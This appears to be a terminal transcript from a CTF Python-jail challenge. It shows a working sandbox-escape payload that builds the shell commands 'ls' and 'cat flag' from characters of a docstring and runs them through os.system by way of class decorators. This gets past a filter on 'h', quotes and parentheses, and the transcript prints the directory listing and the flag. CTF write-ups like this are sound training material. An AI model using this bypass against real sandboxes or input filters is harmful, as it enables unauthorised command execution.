 → Misc_Hex酱的秘密花园 cat flag
flag{miaotony.xyz}
→ Misc_Hex酱的秘密花园 python
Python 3.6.9 (default, Dec  7 2021, 05:05:29)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> data = """from os import system
n = {}.__doc__
l = lambda _: n[69]+n[97]  # ls
f = lambda _: n[2]+n[80]+n[55]+n[6]+n[75]+n[69]+n[80]+n[88]  # cat flag

@system
@l
class x:pass"""
>>> for c in 'h"\'(':
    if c in data: exit(0)
...
>>> exec(data)
exp_official.py  exp.py  flag  runner.py
>>> data = """from os import system
n = {}.__doc__
l = lambda _: n[69]+n[97]  # ls
f = lambda _: n[2]+n[80]+n[55]+n[6]+n[75]+n[69]+n[80]+n[88]  # cat flag

@system
@f
class x:pass
"""
>>> for c in 'h"\'(':
    if c in data: exit(0)
>>> exec(data)
flag{miaotony.xyz}
>>>
KA